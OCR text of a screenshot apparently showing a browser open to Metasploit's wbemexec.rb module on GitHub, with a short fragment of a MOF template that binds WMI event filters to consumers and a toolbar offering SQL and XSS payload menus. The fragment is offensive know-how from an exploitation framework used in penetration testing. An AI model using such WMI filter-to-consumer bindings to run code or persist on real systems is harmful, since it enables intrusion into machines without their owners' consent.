 Applications Places Firefox ESR Thu 6:04 PM 1
metasploit-framework/wbemexec.rb at master · rapid7/metasploit-framework · GitHub - Mozilla Firefox
File Edit View History Bookmarks Tools Help
exploit tftp metasploit... metasploit-framework... Method: Msf::Exploit::... metasploit-framework...
GitHub, Inc. (US) https://github.com/rapid7/metasploit-framework/blob/master/lib/msf/core/exploit/wbemexec.rb 180% test
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
70 QueryLanguage = "WQL";
71
72 };
73 instance of __FilterToConsumerBinding as $bind
74 {
75 Consumer = $cons;
76 Filter = $Filt;
77 };
78 instance of __FilterToConsumerBinding as $bind2
79 {
80 Consumer = $cons2;
81 Filter = $Filt2;
82 };
83 instance of MyClass@CLASS@ as $MyClass
84 {
85 Name = "ClassConsumer";
86 };
87 EOT
88
89 # Replace the input vars